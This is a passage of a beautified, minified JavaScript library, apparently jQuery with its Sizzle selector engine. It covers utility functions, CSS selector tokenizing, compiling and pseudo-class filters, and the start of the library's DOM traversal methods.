        inArray: function(a, b, c) {
            return null == b ? -1 : g.call(b, a, c)
        },
        merge: function(a, b) {
            for (var c = +b.length, d = 0, e = a.length; c > d; d++) a[e++] = b[d];
            return a.length = e, a
        },
        grep: function(a, b, c) {
            for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++) d = !b(a[f], f), d !== h && e.push(a[f]);
            return e
        },
        map: function(a, b, c) {
            var d, f = 0,
                g = a.length,
                h = s(a),
                i = [];
            if (h)
                for (; g > f; f++) d = b(a[f], f, c), null != d && i.push(d);
            else
                for (f in a) d = b(a[f], f, c), null != d && i.push(d);
            return e.apply([], i)
        },
        guid: 1,
        proxy: function(a, b) {
            var c, e, f;
            return "string" == typeof b && (c = a[b], b = a, a = c), n.isFunction(a) ? (e = d.call(arguments, 2), f = function() {
                return a.apply(b || this, e.concat(d.call(arguments)))
            }, f.guid = a.guid = a.guid || n.guid++, f) : void 0
        },
        now: Date.now,
        support: k
    }), n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(a, b) {
        h["[object " + b + "]"] = b.toLowerCase()
    });

    function s(a) {
        var b = a.length,
            c = n.type(a);
        return "function" === c || n.isWindow(a) ? !1 : 1 === a.nodeType && b ? !0 : "array" === c || 0 === b || "number" == typeof b && b > 0 && b - 1 in a
    }
    var t = function(a) {
        var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u = "sizzle" + -new Date,
            v = a.document,
            w = 0,
            x = 0,
            y = gb(),
            z = gb(),
            A = gb(),
            B = function(a, b) {
                return a === b && (l = !0), 0
            },
            C = "undefined",
            D = 1 << 31,
            E = {}.hasOwnProperty,
            F = [],
            G = F.pop,
            H = F.push,
            I = F.push,
            J = F.slice,
            K = F.indexOf || function(a) {
                for (var b = 0, c = this.length; c > b; b++)
                    if (this[b] === a) return b;
                return -1
            },
            L = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            M = "[\\x20\\t\\r\\n\\f]",
            N = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
            O = N.replace("w", "w#"),
            P = "\\[" + M + "*(" + N + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + O + "))|)" + M + "*\\]",
            Q = ":(" + N + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + P + ")*)|.*)\\)|)",
            R = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
            S = new RegExp("^" + M + "*," + M + "*"),
            T = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
            U = new RegExp("=" + M + "*([^\\]'\"]*?)" + M + "*\\]", "g"),
            V = new RegExp(Q),
            W = new RegExp("^" + O + "$"),
            X = {
                ID: new RegExp("^#(" + N + ")"),
                CLASS: new RegExp("^\\.(" + N + ")"),
                TAG: new RegExp("^(" + N.replace("w", "w*") + ")"),
                ATTR: new RegExp("^" + P),
                PSEUDO: new RegExp("^" + Q),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + L + ")$", "i"),
                needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i")
            },
            Y = /^(?:input|select|textarea|button)$/i,
            Z = /^h\d$/i,
            $ = /^[^{]+\{\s*\[native \w/,
            _ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ab = /[+~]/,
            bb = /'|\\/g,
            cb = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
            db = function(a, b, c) {
                var d = "0x" + b - 65536;
                return d !== d || c ? b : 0 > d ? String.fromCharCode(d + 65536) : String.fromCharCode(d >> 10 | 55296, 1023 & d | 56320)
            };
        try {
            I.apply(F = J.call(v.childNodes), v.childNodes), F[v.childNodes.length].nodeType
        } catch (eb) {
            I = {
                apply: F.length ? function(a, b) {
                    H.apply(a, J.call(b))
                } : function(a, b) {
                    var c = a.length,
                        d = 0;
                    while (a[c++] = b[d++]);
                    a.length = c - 1
                }
            }
        }

        function fb(a, b, d, e) {
            var f, h, j, k, l, o, r, s, w, x;
            if ((b ? b.ownerDocument || b : v) !== n && m(b), b = b || n, d = d || [], !a || "string" != typeof a) return d;
            if (1 !== (k = b.nodeType) && 9 !== k) return [];
            if (p && !e) {
                if (f = _.exec(a))
                    if (j = f[1]) {
                        if (9 === k) {
                            if (h = b.getElementById(j), !h || !h.parentNode) return d;
                            if (h.id === j) return d.push(h), d
                        } else if (b.ownerDocument && (h = b.ownerDocument.getElementById(j)) && t(b, h) && h.id === j) return d.push(h), d
                    } else {
                        if (f[2]) return I.apply(d, b.getElementsByTagName(a)), d;
                        if ((j = f[3]) && c.getElementsByClassName && b.getElementsByClassName) return I.apply(d, b.getElementsByClassName(j)), d
                    } if (c.qsa && (!q || !q.test(a))) {
                    if (s = r = u, w = b, x = 9 === k && a, 1 === k && "object" !== b.nodeName.toLowerCase()) {
                        o = g(a), (r = b.getAttribute("id")) ? s = r.replace(bb, "\\$&") : b.setAttribute("id", s), s = "[id='" + s + "'] ", l = o.length;
                        while (l--) o[l] = s + qb(o[l]);
                        w = ab.test(a) && ob(b.parentNode) || b, x = o.join(",")
                    }
                    if (x) try {
                        return I.apply(d, w.querySelectorAll(x)), d
                    } catch (y) {} finally {
                        r || b.removeAttribute("id")
                    }
                }
            }
            return i(a.replace(R, "$1"), b, d, e)
        }

        function gb() {
            var a = [];

            function b(c, e) {
                return a.push(c + " ") > d.cacheLength && delete b[a.shift()], b[c + " "] = e
            }
            return b
        }

        function hb(a) {
            return a[u] = !0, a
        }

        function ib(a) {
            var b = n.createElement("div");
            try {
                return !!a(b)
            } catch (c) {
                return !1
            } finally {
                b.parentNode && b.parentNode.removeChild(b), b = null
            }
        }

        function jb(a, b) {
            var c = a.split("|"),
                e = a.length;
            while (e--) d.attrHandle[c[e]] = b
        }

        function kb(a, b) {
            var c = b && a,
                d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || D) - (~a.sourceIndex || D);
            if (d) return d;
            if (c)
                while (c = c.nextSibling)
                    if (c === b) return -1;
            return a ? 1 : -1
        }

        function lb(a) {
            return function(b) {
                var c = b.nodeName.toLowerCase();
                return "input" === c && b.type === a
            }
        }

        function mb(a) {
            return function(b) {
                var c = b.nodeName.toLowerCase();
                return ("input" === c || "button" === c) && b.type === a
            }
        }

        function nb(a) {
            return hb(function(b) {
                return b = +b, hb(function(c, d) {
                    var e, f = a([], c.length, b),
                        g = f.length;
                    while (g--) c[e = f[g]] && (c[e] = !(d[e] = c[e]))
                })
            })
        }

        function ob(a) {
            return a && typeof a.getElementsByTagName !== C && a
        }
        c = fb.support = {}, f = fb.isXML = function(a) {
            var b = a && (a.ownerDocument || a).documentElement;
            return b ? "HTML" !== b.nodeName : !1
        }, m = fb.setDocument = function(a) {
            var b, e = a ? a.ownerDocument || a : v,
                g = e.defaultView;
            return e !== n && 9 === e.nodeType && e.documentElement ? (n = e, o = e.documentElement, p = !f(e), g && g !== g.top && (g.addEventListener ? g.addEventListener("unload", function() {
                m()
            }, !1) : g.attachEvent && g.attachEvent("onunload", function() {
                m()
            })), c.attributes = ib(function(a) {
                return a.className = "i", !a.getAttribute("className")
            }), c.getElementsByTagName = ib(function(a) {
                return a.appendChild(e.createComment("")), !a.getElementsByTagName("*").length
            }), c.getElementsByClassName = $.test(e.getElementsByClassName) && ib(function(a) {
                return a.innerHTML = "<div class='a'></div><div class='a i'></div>", a.firstChild.className = "i", 2 === a.getElementsByClassName("i").length
            }), c.getById = ib(function(a) {
                return o.appendChild(a).id = u, !e.getElementsByName || !e.getElementsByName(u).length
            }), c.getById ? (d.find.ID = function(a, b) {
                if (typeof b.getElementById !== C && p) {
                    var c = b.getElementById(a);
                    return c && c.parentNode ? [c] : []
                }
            }, d.filter.ID = function(a) {
                var b = a.replace(cb, db);
                return function(a) {
                    return a.getAttribute("id") === b
                }
            }) : (delete d.find.ID, d.filter.ID = function(a) {
                var b = a.replace(cb, db);
                return function(a) {
                    var c = typeof a.getAttributeNode !== C && a.getAttributeNode("id");
                    return c && c.value === b
                }
            }), d.find.TAG = c.getElementsByTagName ? function(a, b) {
                return typeof b.getElementsByTagName !== C ? b.getElementsByTagName(a) : void 0
            } : function(a, b) {
                var c, d = [],
                    e = 0,
                    f = b.getElementsByTagName(a);
                if ("*" === a) {
                    while (c = f[e++]) 1 === c.nodeType && d.push(c);
                    return d
                }
                return f
            }, d.find.CLASS = c.getElementsByClassName && function(a, b) {
                return typeof b.getElementsByClassName !== C && p ? b.getElementsByClassName(a) : void 0
            }, r = [], q = [], (c.qsa = $.test(e.querySelectorAll)) && (ib(function(a) {
                a.innerHTML = "<select msallowclip=''><option selected=''></option></select>", a.querySelectorAll("[msallowclip^='']").length && q.push("[*^$]=" + M + "*(?:''|\"\")"), a.querySelectorAll("[selected]").length || q.push("\\[" + M + "*(?:value|" + L + ")"), a.querySelectorAll(":checked").length || q.push(":checked")
            }), ib(function(a) {
                var b = e.createElement("input");
                b.setAttribute("type", "hidden"), a.appendChild(b).setAttribute("name", "D"), a.querySelectorAll("[name=d]").length && q.push("name" + M + "*[*^$|!~]?="), a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"), a.querySelectorAll("*,:x"), q.push(",.*:")
            })), (c.matchesSelector = $.test(s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector)) && ib(function(a) {
                c.disconnectedMatch = s.call(a, "div"), s.call(a, "[s!='']:x"), r.push("!=", Q)
            }), q = q.length && new RegExp(q.join("|")), r = r.length && new RegExp(r.join("|")), b = $.test(o.compareDocumentPosition), t = b || $.test(o.contains) ? function(a, b) {
                var c = 9 === a.nodeType ? a.documentElement : a,
                    d = b && b.parentNode;
                return a === d || !(!d || 1 !== d.nodeType || !(c.contains ? c.contains(d) : a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)))
            } : function(a, b) {
                if (b)
                    while (b = b.parentNode)
                        if (b === a) return !0;
                return !1
            }, B = b ? function(a, b) {
                if (a === b) return l = !0, 0;
                var d = !a.compareDocumentPosition - !b.compareDocumentPosition;
                return d ? d : (d = (a.ownerDocument || a) === (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1, 1 & d || !c.sortDetached && b.compareDocumentPosition(a) === d ? a === e || a.ownerDocument === v && t(v, a) ? -1 : b === e || b.ownerDocument === v && t(v, b) ? 1 : k ? K.call(k, a) - K.call(k, b) : 0 : 4 & d ? -1 : 1)
            } : function(a, b) {
                if (a === b) return l = !0, 0;
                var c, d = 0,
                    f = a.parentNode,
                    g = b.parentNode,
                    h = [a],
                    i = [b];
                if (!f || !g) return a === e ? -1 : b === e ? 1 : f ? -1 : g ? 1 : k ? K.call(k, a) - K.call(k, b) : 0;
                if (f === g) return kb(a, b);
                c = a;
                while (c = c.parentNode) h.unshift(c);
                c = b;
                while (c = c.parentNode) i.unshift(c);
                while (h[d] === i[d]) d++;
                return d ? kb(h[d], i[d]) : h[d] === v ? -1 : i[d] === v ? 1 : 0
            }, e) : n
        }, fb.matches = function(a, b) {
            return fb(a, null, null, b)
        }, fb.matchesSelector = function(a, b) {
            if ((a.ownerDocument || a) !== n && m(a), b = b.replace(U, "='$1']"), !(!c.matchesSelector || !p || r && r.test(b) || q && q.test(b))) try {
                var d = s.call(a, b);
                if (d || c.disconnectedMatch || a.document && 11 !== a.document.nodeType) return d
            } catch (e) {}
            return fb(b, n, null, [a]).length > 0
        }, fb.contains = function(a, b) {
            return (a.ownerDocument || a) !== n && m(a), t(a, b)
        }, fb.attr = function(a, b) {
            (a.ownerDocument || a) !== n && m(a);
            var e = d.attrHandle[b.toLowerCase()],
                f = e && E.call(d.attrHandle, b.toLowerCase()) ? e(a, b, !p) : void 0;
            return void 0 !== f ? f : c.attributes || !p ? a.getAttribute(b) : (f = a.getAttributeNode(b)) && f.specified ? f.value : null
        }, fb.error = function(a) {
            throw new Error("Syntax error, unrecognized expression: " + a)
        }, fb.uniqueSort = function(a) {
            var b, d = [],
                e = 0,
                f = 0;
            if (l = !c.detectDuplicates, k = !c.sortStable && a.slice(0), a.sort(B), l) {
                while (b = a[f++]) b === a[f] && (e = d.push(f));
                while (e--) a.splice(d[e], 1)
            }
            return k = null, a
        }, e = fb.getText = function(a) {
            var b, c = "",
                d = 0,
                f = a.nodeType;
            if (f) {
                if (1 === f || 9 === f || 11 === f) {
                    if ("string" == typeof a.textContent) return a.textContent;
                    for (a = a.firstChild; a; a = a.nextSibling) c += e(a)
                } else if (3 === f || 4 === f) return a.nodeValue
            } else
                while (b = a[d++]) c += e(b);
            return c
        }, d = fb.selectors = {
            cacheLength: 50,
            createPseudo: hb,
            match: X,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(a) {
                    return a[1] = a[1].replace(cb, db), a[3] = (a[3] || a[4] || a[5] || "").replace(cb, db), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4)
                },
                CHILD: function(a) {
                    return a[1] = a[1].toLowerCase(), "nth" === a[1].slice(0, 3) ? (a[3] || fb.error(a[0]), a[4] = +(a[4] ? a[5] + (a[6] || 1) : 2 * ("even" === a[3] || "odd" === a[3])), a[5] = +(a[7] + a[8] || "odd" === a[3])) : a[3] && fb.error(a[0]), a
                },
                PSEUDO: function(a) {
                    var b, c = !a[6] && a[2];
                    return X.CHILD.test(a[0]) ? null : (a[3] ? a[2] = a[4] || a[5] || "" : c && V.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && (a[0] = a[0].slice(0, b), a[2] = c.slice(0, b)), a.slice(0, 3))
                }
            },
            filter: {
                TAG: function(a) {
                    var b = a.replace(cb, db).toLowerCase();
                    return "*" === a ? function() {
                        return !0
                    } : function(a) {
                        return a.nodeName && a.nodeName.toLowerCase() === b
                    }
                },
                CLASS: function(a) {
                    var b = y[a + " "];
                    return b || (b = new RegExp("(^|" + M + ")" + a + "(" + M + "|$)")) && y(a, function(a) {
                        return b.test("string" == typeof a.className && a.className || typeof a.getAttribute !== C && a.getAttribute("class") || "")
                    })
                },
                ATTR: function(a, b, c) {
                    return function(d) {
                        var e = fb.attr(d, a);
                        return null == e ? "!=" === b : b ? (e += "", "=" === b ? e === c : "!=" === b ? e !== c : "^=" === b ? c && 0 === e.indexOf(c) : "*=" === b ? c && e.indexOf(c) > -1 : "$=" === b ? c && e.slice(-c.length) === c : "~=" === b ? (" " + e + " ").indexOf(c) > -1 : "|=" === b ? e === c || e.slice(0, c.length + 1) === c + "-" : !1) : !0
                    }
                },
                CHILD: function(a, b, c, d, e) {
                    var f = "nth" !== a.slice(0, 3),
                        g = "last" !== a.slice(-4),
                        h = "of-type" === b;
                    return 1 === d && 0 === e ? function(a) {
                        return !!a.parentNode
                    } : function(b, c, i) {
                        var j, k, l, m, n, o, p = f !== g ? "nextSibling" : "previousSibling",
                            q = b.parentNode,
                            r = h && b.nodeName.toLowerCase(),
                            s = !i && !h;
                        if (q) {
                            if (f) {
                                while (p) {
                                    l = b;
                                    while (l = l[p])
                                        if (h ? l.nodeName.toLowerCase() === r : 1 === l.nodeType) return !1;
                                    o = p = "only" === a && !o && "nextSibling"
                                }
                                return !0
                            }
                            if (o = [g ? q.firstChild : q.lastChild], g && s) {
                                k = q[u] || (q[u] = {}), j = k[a] || [], n = j[0] === w && j[1], m = j[0] === w && j[2], l = n && q.childNodes[n];
                                while (l = ++n && l && l[p] || (m = n = 0) || o.pop())
                                    if (1 === l.nodeType && ++m && l === b) {
                                        k[a] = [w, n, m];
                                        break
                                    }
                            } else if (s && (j = (b[u] || (b[u] = {}))[a]) && j[0] === w) m = j[1];
                            else
                                while (l = ++n && l && l[p] || (m = n = 0) || o.pop())
                                    if ((h ? l.nodeName.toLowerCase() === r : 1 === l.nodeType) && ++m && (s && ((l[u] || (l[u] = {}))[a] = [w, m]), l === b)) break;
                            return m -= e, m === d || m % d === 0 && m / d >= 0
                        }
                    }
                },
                PSEUDO: function(a, b) {
                    var c, e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || fb.error("unsupported pseudo: " + a);
                    return e[u] ? e(b) : e.length > 1 ? (c = [a, a, "", b], d.setFilters.hasOwnProperty(a.toLowerCase()) ? hb(function(a, c) {
                        var d, f = e(a, b),
                            g = f.length;
                        while (g--) d = K.call(a, f[g]), a[d] = !(c[d] = f[g])
                    }) : function(a) {
                        return e(a, 0, c)
                    }) : e
                }
            },
            pseudos: {
                not: hb(function(a) {
                    var b = [],
                        c = [],
                        d = h(a.replace(R, "$1"));
                    return d[u] ? hb(function(a, b, c, e) {
                        var f, g = d(a, null, e, []),
                            h = a.length;
                        while (h--)(f = g[h]) && (a[h] = !(b[h] = f))
                    }) : function(a, e, f) {
                        return b[0] = a, d(b, null, f, c), !c.pop()
                    }
                }),
                has: hb(function(a) {
                    return function(b) {
                        return fb(a, b).length > 0
                    }
                }),
                contains: hb(function(a) {
                    return function(b) {
                        return (b.textContent || b.innerText || e(b)).indexOf(a) > -1
                    }
                }),
                lang: hb(function(a) {
                    return W.test(a || "") || fb.error("unsupported lang: " + a), a = a.replace(cb, db).toLowerCase(),
                        function(b) {
                            var c;
                            do
                                if (c = p ? b.lang : b.getAttribute("xml:lang") || b.getAttribute("lang")) return c = c.toLowerCase(), c === a || 0 === c.indexOf(a + "-"); while ((b = b.parentNode) && 1 === b.nodeType);
                            return !1
                        }
                }),
                target: function(b) {
                    var c = a.location && a.location.hash;
                    return c && c.slice(1) === b.id
                },
                root: function(a) {
                    return a === o
                },
                focus: function(a) {
                    return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex)
                },
                enabled: function(a) {
                    return a.disabled === !1
                },
                disabled: function(a) {
                    return a.disabled === !0
                },
                checked: function(a) {
                    var b = a.nodeName.toLowerCase();
                    return "input" === b && !!a.checked || "option" === b && !!a.selected
                },
                selected: function(a) {
                    return a.parentNode && a.parentNode.selectedIndex, a.selected === !0
                },
                empty: function(a) {
                    for (a = a.firstChild; a; a = a.nextSibling)
                        if (a.nodeType < 6) return !1;
                    return !0
                },
                parent: function(a) {
                    return !d.pseudos.empty(a)
                },
                header: function(a) {
                    return Z.test(a.nodeName)
                },
                input: function(a) {
                    return Y.test(a.nodeName)
                },
                button: function(a) {
                    var b = a.nodeName.toLowerCase();
                    return "input" === b && "button" === a.type || "button" === b
                },
                text: function(a) {
                    var b;
                    return "input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase())
                },
                first: nb(function() {
                    return [0]
                }),
                last: nb(function(a, b) {
                    return [b - 1]
                }),
                eq: nb(function(a, b, c) {
                    return [0 > c ? c + b : c]
                }),
                even: nb(function(a, b) {
                    for (var c = 0; b > c; c += 2) a.push(c);
                    return a
                }),
                odd: nb(function(a, b) {
                    for (var c = 1; b > c; c += 2) a.push(c);
                    return a
                }),
                lt: nb(function(a, b, c) {
                    for (var d = 0 > c ? c + b : c; --d >= 0;) a.push(d);
                    return a
                }),
                gt: nb(function(a, b, c) {
                    for (var d = 0 > c ? c + b : c; ++d < b;) a.push(d);
                    return a
                })
            }
        }, d.pseudos.nth = d.pseudos.eq;
        for (b in {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) d.pseudos[b] = lb(b);
        for (b in {
                submit: !0,
                reset: !0
            }) d.pseudos[b] = mb(b);

        function pb() {}
        pb.prototype = d.filters = d.pseudos, d.setFilters = new pb, g = fb.tokenize = function(a, b) {
            var c, e, f, g, h, i, j, k = z[a + " "];
            if (k) return b ? 0 : k.slice(0);
            h = a, i = [], j = d.preFilter;
            while (h) {
                (!c || (e = S.exec(h))) && (e && (h = h.slice(e[0].length) || h), i.push(f = [])), c = !1, (e = T.exec(h)) && (c = e.shift(), f.push({
                    value: c,
                    type: e[0].replace(R, " ")
                }), h = h.slice(c.length));
                for (g in d.filter) !(e = X[g].exec(h)) || j[g] && !(e = j[g](e)) || (c = e.shift(), f.push({
                    value: c,
                    type: g,
                    matches: e
                }), h = h.slice(c.length));
                if (!c) break
            }
            return b ? h.length : h ? fb.error(a) : z(a, i).slice(0)
        };

        function qb(a) {
            for (var b = 0, c = a.length, d = ""; c > b; b++) d += a[b].value;
            return d
        }

        function rb(a, b, c) {
            var d = b.dir,
                e = c && "parentNode" === d,
                f = x++;
            return b.first ? function(b, c, f) {
                while (b = b[d])
                    if (1 === b.nodeType || e) return a(b, c, f)
            } : function(b, c, g) {
                var h, i, j = [w, f];
                if (g) {
                    while (b = b[d])
                        if ((1 === b.nodeType || e) && a(b, c, g)) return !0
                } else
                    while (b = b[d])
                        if (1 === b.nodeType || e) {
                            if (i = b[u] || (b[u] = {}), (h = i[d]) && h[0] === w && h[1] === f) return j[2] = h[2];
                            if (i[d] = j, j[2] = a(b, c, g)) return !0
                        }
            }
        }

        function sb(a) {
            return a.length > 1 ? function(b, c, d) {
                var e = a.length;
                while (e--)
                    if (!a[e](b, c, d)) return !1;
                return !0
            } : a[0]
        }

        function tb(a, b, c) {
            for (var d = 0, e = b.length; e > d; d++) fb(a, b[d], c);
            return c
        }

        function ub(a, b, c, d, e) {
            for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++)(f = a[h]) && (!c || c(f, d, e)) && (g.push(f), j && b.push(h));
            return g
        }

        function vb(a, b, c, d, e, f) {
            return d && !d[u] && (d = vb(d)), e && !e[u] && (e = vb(e, f)), hb(function(f, g, h, i) {
                var j, k, l, m = [],
                    n = [],
                    o = g.length,
                    p = f || tb(b || "*", h.nodeType ? [h] : h, []),
                    q = !a || !f && b ? p : ub(p, m, a, h, i),
                    r = c ? e || (f ? a : o || d) ? [] : g : q;
                if (c && c(q, r, h, i), d) {
                    j = ub(r, n), d(j, [], h, i), k = j.length;
                    while (k--)(l = j[k]) && (r[n[k]] = !(q[n[k]] = l))
                }
                if (f) {
                    if (e || a) {
                        if (e) {
                            j = [], k = r.length;
                            while (k--)(l = r[k]) && j.push(q[k] = l);
                            e(null, r = [], j, i)
                        }
                        k = r.length;
                        while (k--)(l = r[k]) && (j = e ? K.call(f, l) : m[k]) > -1 && (f[j] = !(g[j] = l))
                    }
                } else r = ub(r === g ? r.splice(o, r.length) : r), e ? e(null, g, r, i) : I.apply(g, r)
            })
        }

        function wb(a) {
            for (var b, c, e, f = a.length, g = d.relative[a[0].type], h = g || d.relative[" "], i = g ? 1 : 0, k = rb(function(a) {
                    return a === b
                }, h, !0), l = rb(function(a) {
                    return K.call(b, a) > -1
                }, h, !0), m = [function(a, c, d) {
                    return !g && (d || c !== j) || ((b = c).nodeType ? k(a, c, d) : l(a, c, d))
                }]; f > i; i++)
                if (c = d.relative[a[i].type]) m = [rb(sb(m), c)];
                else {
                    if (c = d.filter[a[i].type].apply(null, a[i].matches), c[u]) {
                        for (e = ++i; f > e; e++)
                            if (d.relative[a[e].type]) break;
                        return vb(i > 1 && sb(m), i > 1 && qb(a.slice(0, i - 1).concat({
                            value: " " === a[i - 2].type ? "*" : ""
                        })).replace(R, "$1"), c, e > i && wb(a.slice(i, e)), f > e && wb(a = a.slice(e)), f > e && qb(a))
                    }
                    m.push(c)
                } return sb(m)
        }

        function xb(a, b) {
            var c = b.length > 0,
                e = a.length > 0,
                f = function(f, g, h, i, k) {
                    var l, m, o, p = 0,
                        q = "0",
                        r = f && [],
                        s = [],
                        t = j,
                        u = f || e && d.find.TAG("*", k),
                        v = w += null == t ? 1 : Math.random() || .1,
                        x = u.length;
                    for (k && (j = g !== n && g); q !== x && null != (l = u[q]); q++) {
                        if (e && l) {
                            m = 0;
                            while (o = a[m++])
                                if (o(l, g, h)) {
                                    i.push(l);
                                    break
                                } k && (w = v)
                        }
                        c && ((l = !o && l) && p--, f && r.push(l))
                    }
                    if (p += q, c && q !== p) {
                        m = 0;
                        while (o = b[m++]) o(r, s, g, h);
                        if (f) {
                            if (p > 0)
                                while (q--) r[q] || s[q] || (s[q] = G.call(i));
                            s = ub(s)
                        }
                        I.apply(i, s), k && !f && s.length > 0 && p + b.length > 1 && fb.uniqueSort(i)
                    }
                    return k && (w = v, j = t), r
                };
            return c ? hb(f) : f
        }
        return h = fb.compile = function(a, b) {
            var c, d = [],
                e = [],
                f = A[a + " "];
            if (!f) {
                b || (b = g(a)), c = b.length;
                while (c--) f = wb(b[c]), f[u] ? d.push(f) : e.push(f);
                f = A(a, xb(e, d)), f.selector = a
            }
            return f
        }, i = fb.select = function(a, b, e, f) {
            var i, j, k, l, m, n = "function" == typeof a && a,
                o = !f && g(a = n.selector || a);
            if (e = e || [], 1 === o.length) {
                if (j = o[0] = o[0].slice(0), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type]) {
                    if (b = (d.find.ID(k.matches[0].replace(cb, db), b) || [])[0], !b) return e;
                    n && (b = b.parentNode), a = a.slice(j.shift().value.length)
                }
                i = X.needsContext.test(a) ? 0 : j.length;
                while (i--) {
                    if (k = j[i], d.relative[l = k.type]) break;
                    if ((m = d.find[l]) && (f = m(k.matches[0].replace(cb, db), ab.test(j[0].type) && ob(b.parentNode) || b))) {
                        if (j.splice(i, 1), a = f.length && qb(j), !a) return I.apply(e, f), e;
                        break
                    }
                }
            }
            return (n || h(a, o))(f, b, !p, e, ab.test(a) && ob(b.parentNode) || b), e
        }, c.sortStable = u.split("").sort(B).join("") === u, c.detectDuplicates = !!l, m(), c.sortDetached = ib(function(a) {
            return 1 & a.compareDocumentPosition(n.createElement("div"))
        }), ib(function(a) {
            return a.innerHTML = "<a href='#'></a>", "#" === a.firstChild.getAttribute("href")
        }) || jb("type|href|height|width", function(a, b, c) {
            return c ? void 0 : a.getAttribute(b, "type" === b.toLowerCase() ? 1 : 2)
        }), c.attributes && ib(function(a) {
            return a.innerHTML = "<input/>", a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value")
        }) || jb("value", function(a, b, c) {
            return c || "input" !== a.nodeName.toLowerCase() ? void 0 : a.defaultValue
        }), ib(function(a) {
            return null == a.getAttribute("disabled")
        }) || jb(L, function(a, b, c) {
            var d;
            return c ? void 0 : a[b] === !0 ? b.toLowerCase() : (d = a.getAttributeNode(b)) && d.specified ? d.value : null
        }), fb
    }(a);
    n.find = t, n.expr = t.selectors, n.expr[":"] = n.expr.pseudos, n.unique = t.uniqueSort, n.text = t.getText, n.isXMLDoc = t.isXML, n.contains = t.contains;
    var u = n.expr.match.needsContext,
        v = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        w = /^.[^:#\[\.,]*$/;

    function x(a, b, c) {
        if (n.isFunction(b)) return n.grep(a, function(a, d) {
            return !!b.call(a, d, a) !== c
        });
        if (b.nodeType) return n.grep(a, function(a) {
            return a === b !== c
        });
        if ("string" == typeof b) {
            if (w.test(b)) return n.filter(b, a, c);
            b = n.filter(b, a)
        }
        return n.grep(a, function(a) {
            return g.call(b, a) >= 0 !== c
        })
    }
    n.filter = function(a, b, c) {
        var d = b[0];
        return c && (a = ":not(" + a + ")"), 1 === b.length && 1 === d.nodeType ? n.find.matchesSelector(d, a) ? [d] : [] : n.find.matches(a, n.grep(b, function(a) {
            return 1 === a.nodeType
        }))
    }, n.fn.extend({
        find: function(a) {
            var b, c = this.length,
                d = [],
                e = this;
            if ("string" != typeof a) return this.pushStack(n(a).filter(function() {
                for (b = 0; c > b; b++)
                    if (n.contains(e[b], this)) return !0
            }));
            for (b = 0; c > b; b++) n.find(a, e[b], d);
            return d = this.pushStack(c > 1 ? n.unique(d) : d), d.selector = this.selector ? this.selector + " " + a : a, d
        },
        filter: function(a) {
            return this.pushStack(x(this, a || [], !1))
        },
        not: function(a) {
            return this.pushStack(x(this, a || [], !0))
        },
        is: function(a) {
            return !!x(this, "string" == typeof a && u.test(a) ? n(a) : a || [], !1).length
        }
    });
    var y, z = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
        A = n.fn.init = function(a, b) {
            var c, d;
            if (!a) return this;
            if ("string" == typeof a) {
                if (c = "<" === a[0] && ">" === a[a.length - 1] && a.length >= 3 ? [null, a, null] : z.exec(a), !c || !c[1] && b) return !b || b.jquery ? (b || y).find(a) : this.constructor(b).find(a);
                if (c[1]) {
                    if (b = b instanceof n ? b[0] : b, n.merge(this, n.parseHTML(c[1], b && b.nodeType ? b.ownerDocument || b : l, !0)), v.test(c[1]) && n.isPlainObject(b))
                        for (c in b) n.isFunction(this[c]) ? this[c](b[c]) : this.attr(c, b[c]);
                    return this
                }
                return d = l.getElementById(c[2]), d && d.parentNode && (this.length = 1, this[0] = d), this.context = l, this.selector = a, this
            }
            return a.nodeType ? (this.context = this[0] = a, this.length = 1, this) : n.isFunction(a) ? "undefined" != typeof y.ready ? y.ready(a) : a(n) : (void 0 !== a.selector && (this.selector = a.selector, this.context = a.context), n.makeArray(a, this))
        };
    A.prototype = n.fn, y = n(l);
    var B = /^(?:parents|prev(?:Until|All))/,
        C = {
            children: !0,
            contents: !0,
